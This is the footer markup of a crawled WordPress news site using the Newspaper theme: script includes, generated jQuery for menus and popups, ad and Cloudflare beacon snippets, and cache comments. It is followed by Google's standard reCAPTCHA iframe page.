<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.6" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_7',
                                $blockObj = jQuery('.tdi_7'),
                                modalUid = 'td_m_9df6',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"47","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiM5OTAxMzQiLCJkaXNwbGF5IjoiIn19","sub_align_horiz":"content-horiz-left","align_horiz":"content-horiz-center","more":"yes","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_68'),
                        blockClass = '.tdi_68',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_89';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_popup_modal","style_general_header_logo","style_general_header_align","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_mobile_horiz_menu","style_general_inline_text"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b5f6db55eee4dc79513b9fc2aff9b7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.404 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-25 14:38:25 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qadKk-TNcIzfLl-3vA2YYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766659109885');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>